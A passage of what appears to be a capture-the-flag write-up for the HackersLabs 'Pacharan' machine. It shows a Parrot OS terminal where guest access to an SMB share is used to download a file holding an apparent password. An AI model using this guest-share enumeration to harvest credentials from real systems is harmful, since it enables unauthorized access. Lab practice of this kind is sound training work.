 └──╼ $smbclient -U 'guest' //192.168.0.58/NETLOGON2
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jul 31 11:25:34 2024
  ..                                  D        0  Wed Jul 31 11:25:34 2024
  Orujo.txt                           A       22  Wed Jul 31 11:25:55 2024
                7735807 blocks of size 4096. 4676652 blocks available
smb: \> cat Orujo.txt
cat: command not found
smb: \> get Orujo.txt
getting file \Orujo.txt of size 22 as Orujo.txt (0.6 KiloBytes/sec) (average
smb: \> exit
┌─[kmxbay@parrot]─[~/Documentos/HackersLabs/Pacharan]
└──╼ $ls
objetivos  Orujo.txt  puertos
┌─[kmxbay@parrot]─[~/Documentos/HackersLabs/Pacharan]
└──╼ $cat Orujo.txt
Pericodelospalotes6969┌─[kmxbay@parrot]─[~/Documentos/HackersLabs/Pacharan]